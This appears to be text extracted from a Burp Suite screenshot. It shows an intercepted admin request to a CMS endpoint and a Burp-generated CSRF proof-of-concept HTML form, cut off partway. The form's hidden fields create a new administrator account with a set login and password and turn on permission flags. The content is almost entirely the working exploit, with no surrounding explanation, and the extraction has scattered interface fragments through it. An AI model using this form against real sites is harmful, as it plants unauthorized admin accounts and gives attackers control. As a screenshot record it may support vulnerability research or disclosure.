 Request to: http://scm.sfh:8888
Options
Pretty Raw Hex
\n
1 POST /admin/admin.php?action=add HTTP/1.1
2 Host: scm.sfh:8888
3 Content-Length: 209
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 27
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://scm.sfh:8888/admin/admin.php?action=add" method="POST">
5 <input type="hidden" name="A&#95;login" value="ling" />
6 <input type="hidden" name="A&#95;pwd" value="aikun" />
7 <input type="hidden" name="A&#95;head" value="nopic&#46;png" />
8 <input type="hidden" name="A0&#95;0" value="1" />
9 <input type="hidden" name="A1&#95;0" value="1" />
10 <input type="hidden" name="A1&#95;1" value="1" />
11 <input type="hidden" name="A1&#95;2" value="1" />
12 <input type="hidden" name="A1&#95;3" value="1" />
13 <input type="hidden" name="A1&#95;4" value="1" />
14 <input type="hidden" name="A1&#95;5" value="1" />
15 <input type="hidden" name="A2&#95;0" value="1" />
16 <input type="hidden" name="A2&#95;1" value="1" />
17 <input type="hidden" name="A2&#95;2" value="1" />
Search...
0 matches